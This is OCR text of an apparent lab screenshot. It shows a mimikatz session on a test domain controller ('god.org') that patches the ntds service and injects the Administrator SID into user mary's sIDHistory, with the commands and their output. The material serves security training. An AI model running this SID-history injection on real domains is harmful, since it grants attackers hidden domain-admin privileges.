 2008 R2 x64 DC God.org - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Win 7 x64 Mary-PC
2008 R2 x64 WebServer
2008 R2 x64 DC God.org
计算机
procexp6...
回收站
Procmon.e
控制面板
readme.tx
hook
本地安全
略
mimikatz...
服务
Active
Direct...
服务器管
器
Active
Directo...
高级安全
Windows...
Active
Directo...
计算机管理
Active
Directo...
任务计划程
序
选定 管理员: Windows PowerShell - powershell
raccount get sid,name
1218902331-2157346161-178223
修改日期 类型 大小
013/1/23 0:50 系统文件
022/9/19 23:44 应用程序 1,3
022/9/19 23:44 应用程序扩展
022/9/19 23:43 应用程序扩展
mimikatz 2.2.0 x64 (oe.eo)
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY 'gentilkiwi' ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # sid::patch
Patch 1/2: "ntds" service patched
Patch 2/2: "ntds" service patched
mimikatz # sid::add /sam:mary /new:administrator
CN=mary,CN=Users,DC=god,DC=org
name: mary
objectGUID: {d5a5a24e-6267-4ebc-acad-6687e76c6ed8}
objectSid: S-1-5-21-1218902331-2157346161-1782232778-1124
sAMAccountName: mary
* Will try to add 'sIDHistory' this new SID:'S-1-5-21-1218902331-2157346161-17
82232778-500': OK!
mimikatz #